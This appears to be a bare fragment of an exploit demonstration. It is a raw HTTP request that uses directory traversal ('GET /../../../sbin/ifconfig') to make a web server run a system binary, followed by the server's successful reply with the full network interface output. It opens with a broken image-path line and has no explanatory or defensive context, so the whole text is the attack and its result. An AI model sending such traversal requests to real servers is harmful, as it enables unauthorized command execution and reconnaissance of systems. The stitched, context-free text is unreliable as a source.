 GET /../../../sbin/ifconfig a
HTTP/1.0 200 OK
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:79 errors:0 dropped:0 overruns:0 frame:0
          TX packets:81 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5986 (5.9 KB)  TX bytes:6248 (6.2 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:16 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1184 (1.1 KB)  TX bytes:1184 (1.1 KB)